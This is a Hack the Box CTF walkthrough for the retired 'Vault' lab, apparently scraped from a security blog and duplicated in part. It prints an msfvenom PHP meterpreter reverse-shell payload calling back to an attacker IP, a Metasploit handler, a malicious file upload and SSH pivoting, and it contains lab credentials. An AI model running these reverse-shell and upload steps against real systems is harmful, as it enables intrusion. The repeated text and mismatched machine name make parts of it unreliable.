Today
we are going to solve another CTF challenge “Vault”. It is a retired vulnerable
lab presented by Hack the Box for helping pentesters to perform online
penetration testing according to your experience level; they have a collection
of vulnerable labs as challenges, from beginners to Expert level.
Level:
Intermediate
Task:
To find user.txt and root.txt file
Note:
Since these labs are online available therefore, they have a static IP. The IP
of Curling is 10.10.10.109
Penetrating
Methodology
Walkthrough
Let’s start off with our basic Nmap command to find out the open
ports and services.
nmap -p- -sV -sC 10.10.10.109
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.13.234 lport=1234 -f raw > shell.php5
We have successfully uploaded the malicious file.
On the other hand, we have setup listening using Metasploit-framework.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > run
Let’s open our malicious file using the browser.
Finally, we have got the meterpreter.
sysinfo
While looking for our first flag, we have some useful credential for ssh login.
Username- dave
Password- Dav3therav3123
cd Desktop
ls -al
cat Servers
cat key
cat ssh
Time to login into ssh.
Username- dave
Password- Dav3therav3123
We use the ping command to find all the available machines on the subnet “192.168.122.1/255”.
for i in {1..255}; do ping -c 1 192.168.122.$i | grep ‘from’ ; done
Let’s use the following command to scan the ports of
Now connect to client machine using the command below.
ssh -D 8080 dave@10.10.10.109
Password- Dav3therav3123
The proxy on the browser is set up to point to
Let’s open the IP 192.168.122.4 in the browser. And see where it directed us. Click on VPN Configuration link.
It directed us to page where we need to update the VPN file. We have found the details in Test VPN link.
Simply we have pasted and modified the details in which we have given the IP address of the Target Machine along with port 1234. Click on update file.
On the other hand, we have executed listening on port 1234.
nc -lvp 1234
We have easily got the root access. Enumerating directories to find user.txt.
cd /root
ls
ls -al
After some digging, we have found our first flag.
ls
cd dave
ls
cat user.txt
Now we thought of reading the logs, we were totally out of hints. While looking at the logs we found something interesting. We saw that firewall is accepting inbound traffic from port
So, to find out, what’s running on 987/tcp. Use the following command.
ncat -p 4444 192.168.5.2 987
It came out be SSH service.
We again found Credentials for SSH Login.
Username- dave
Password- dav3gerous567
cat ssh
What are we waiting for, time to log into SSH, here we again found User.txt.
ssh dave@192.168.122.4
Password- dav3gerous567
ls
cat user.txt
Since dave has a restricted default shell, so we are using proxy command to re-login.
ssh -o ‘Proxycommand ncat -p 4444 %h %p’ -p 987 dave@192.168.5.2
After logging in as user “monitor” we find that we have a restricted shell. We are not able to change the SHELL variable. After spawning a TTY shell, we are able to change the SHELL environment variables.
echo $SHELL
export SHELL=/bin/bash:$SHELL
python
bash
export SHELL=/bin/bash:$SHELL
We tried decrypting the file root.txt.png but couldn’t succeed. Since it requires a secret key.
gpg -d root.txt.gpg
There are not many options left, let’s convert into a base64 encoded string using python3m.
python3m -c “import base64;print(base64.b64encode(open(‘root.txt.gpg’, ‘rb’).read()))”
We have copy & pasted the encoded string to the ubuntu machine and decrypted it. Since we have found the paraphrase ‘itscominghome’ we can easily open the file root.txt.gpg to read our final flag.
Finally, we have read our Final Flag.
gpg -d root.txt.gpg
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing 2.5 Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Level:
Intermediate
Task:
To find user.txt and root.txt file
Note:
Since these labs are online available therefore, they have a static IP. The IP
of Curling is 10.10.10.109
Penetrating
Methodology
- Network scanning (Nmap)
- Surfing the IP address on the browser
- Surfing directories on the browser
- Using dirb for directory scanning
- Creating Payload using msfvenom
- Getting Meterpreter Session
- Enumerating through directories
- Getting SSH login credentials
- Logging into SSH
- Pinging Host IP
- Scanning Ports on Host IP
- Dynamic Port forwarding with SSH
- Updating VPN Configuration file
- Executing Netcat istener
- Finding user.txt
- Getting SSh Login Credentials
- Using proxy command option
- Escaping restricted shell
- Using gpg to decrypt root.txt.gpg file
- Converting file in base64 string using python3m
- Using echo to decrypt the string
- Reading our Root Flag
Walkthrough
Let’s start off with our basic Nmap command to find out the open
ports and services.nmap -p- -sV -sC 10.10.10.109
We thought of opening sparklays in the browser
along with the Machines IP. But it turned out to be forbidden.
We don’t find
anything on the web page, so we further enumerate the web service using dirb
scan.
dirb http://10.10.10.109/sparklays/
-w
From dirb scan we
found a useful directory /design/design.html
which we opened in the browser. Since the only thing left to do on this Page is
to click on Change Logo.
It redirected us
on a File Upload Page.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.13.234 lport=1234 -f raw > shell.php5
We have successfully uploaded the malicious file.
On the other hand, we have setup listening using Metasploit-framework.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > run
Let’s open our malicious file using the browser.
Finally, we have got the meterpreter.
sysinfo
While looking for our first flag, we have some useful credential for ssh login.
Username- dave
Password- Dav3therav3123
cd Desktop
ls -al
cat Servers
cat key
cat ssh
Time to login into ssh.
Username- dave
Password- Dav3therav3123
We use the ping command to find all the available machines on the subnet “192.168.122.1/255”.
for i in {1..255}; do ping -c 1 192.168.122.$i | grep ‘from’ ; done
Let’s use the following command to scan the ports of
192.168.122.4 to see what
we are up against.Now connect to client machine using the command below.
ssh -D 8080 dave@10.10.10.109
Password- Dav3therav3123
The proxy on the browser is set up to point to
socks5://127.0.0.1:8080.Let’s open the IP 192.168.122.4 in the browser. And see where it directed us. Click on VPN Configuration link.
It directed us to page where we need to update the VPN file. We have found the details in Test VPN link.
Simply we have pasted and modified the details in which we have given the IP address of the Target Machine along with port 1234. Click on update file.
On the other hand, we have executed listening on port 1234.
nc -lvp 1234
We have easily got the root access. Enumerating directories to find user.txt.
cd /root
ls
ls -al
After some digging, we have found our first flag.
ls
cd dave
ls
cat user.txt
Now we thought of reading the logs, we were totally out of hints. While looking at the logs we found something interesting. We saw that firewall is accepting inbound traffic from port
4444/tcp to host 192.168.5.2 which is listening
at 987/tcp.So, to find out, what’s running on 987/tcp. Use the following command.
ncat -p 4444 192.168.5.2 987
It came out be SSH service.
We again found Credentials for SSH Login.
Username- dave
Password- dav3gerous567
cat ssh
What are we waiting for, time to log into SSH, here we again found User.txt.
ssh dave@192.168.122.4
Password- dav3gerous567
ls
cat user.txt
Since dave has a restricted default shell, so we are using proxy command to re-login.
ssh -o ‘Proxycommand ncat -p 4444 %h %p’ -p 987 dave@192.168.5.2
After logging in as user “monitor” we find that we have a restricted shell. We are not able to change the SHELL variable. After spawning a TTY shell, we are able to change the SHELL environment variables.
echo $SHELL
export SHELL=/bin/bash:$SHELL
python
bash
export SHELL=/bin/bash:$SHELL
We tried decrypting the file root.txt.png but couldn’t succeed. Since it requires a secret key.
gpg -d root.txt.gpg
There are not many options left, let’s convert into a base64 encoded string using python3m.
python3m -c “import base64;print(base64.b64encode(open(‘root.txt.gpg’, ‘rb’).read()))”
We have copy & pasted the encoded string to the ubuntu machine and decrypted it. Since we have found the paraphrase ‘itscominghome’ we can easily open the file root.txt.gpg to read our final flag.
Finally, we have read our Final Flag.
gpg -d root.txt.gpg
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing 2.5 Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here